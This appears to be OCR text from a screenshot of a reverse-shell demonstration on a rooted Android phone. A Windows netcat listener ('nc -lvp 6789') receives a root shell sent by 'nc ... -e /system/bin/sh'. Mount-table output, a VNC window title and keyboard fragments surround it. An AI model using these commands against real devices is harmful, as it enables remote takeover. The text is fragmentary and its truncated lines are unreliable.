 Select Administrator: C:\Windows\system32\cmd.exe - nc -lvp 6789
sysfs /sys sysfs rw,relatime 0 0
none /acct cgroup rw,relatime,cpuacct 0 0
tmpfs /mnt/asec tmpfs rw,relatime,mode=755,gid=1000 0 0
tmpfs /mnt/obb tmpfs rw,relatime,mode=755,gid=1000 0 0
none /dev/cpuctl cgroup rw,relatime,cpu 0 0
/dev/block/mmcblk0p6 /system ext4 ro,noatime,commit=1,barrier=1,dat
/dev/block/mmcblk0p3 /data ext4 rw,nosuid,nodev,noatime,barrier=1,d
/dev/block/mmcblk0p2 /cache ext4 rw,nosuid,nodev,noatime,barrier=1,
/dev/block/mmcblk0p5 /system/secro ext4 ro,relatime,barrier=1,data=
/dev/block/vold/179:4 /mnt/sdcard vfat rw,dirsync,nosuid,nodev,noex
/dev/block/vold/179:4 /mnt/secure/asec vfat rw,dirsync,nosuid,nodev
tmpfs /mnt/sdcard/.android_secure tmpfs ro,relatime,size=0k,mode=00
/dev/block/vold/179:9 /mnt/sdcard/sdcard2 vfat rw,dirsync,nosuid,no
fo
192.168.0.104:5901 (Android) - VNC Viewer
9 3G 8:04 PM
$ su
# nc 192.168.0.102 6789 -e /system/bin/sh
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - + ( )
ALT ! " ' : ; / ?
ABC , .
JD
20:04
25-04-2017